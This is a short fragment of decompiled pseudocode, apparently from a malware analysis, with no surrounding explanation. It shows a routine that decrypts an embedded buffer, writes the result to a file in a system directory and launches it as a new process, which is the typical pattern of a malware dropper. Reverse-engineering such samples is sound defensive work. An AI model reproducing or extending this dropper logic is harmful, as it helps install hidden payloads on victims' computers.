 v1 = &unk_431770;
v25 = (void *)decryptBuf(2, v1, 0, 0x80000005, 0x191F46);
v11 = v25;
if ( v26 )
sub_41A1AB(v26);
v26 = v11;
LOBYTE(v2) = (_BYTE)v11;
if ( !v11 )
v2 = &unk_431770;
v25 = (void *)getSystemPath(1, (char)v2);
v12 = v25;
if ( v26 )
sub_41A1AB(v26);
v26 = v12;
v25 = (void *)getSystemPath(1, 11);
lpFileName = (LPCSTR)strcat((char)v25);
if ( v25 )
sub_41A1AB(v25);
LOBYTE(v3) = (_BYTE)v26;
if ( !v26 )
v3 = &unk_431770;
v9 = (char)v3;
v4 = lpFileName;
if ( !lpFileName )
v4 = &WindowName;
writeOutFile(2, v4, 0, -2147483644, v9);
if ( lpFileName )
sub_41A1AB((void *)lpFileName);
v25 = (void *)getSystemPath(1, 11);
lpFileName = (LPCSTR)strcat((char)v25);
if ( v25 )
sub_41A1AB(v25);
v5 = (CHAR *)lpFileName;
if ( !lpFileName )
v5 = (CHAR *)&WindowName;
createProcess(3, v5, 0, -2147483644, 0, 0, -2147483646, 1, 0, -2147482879);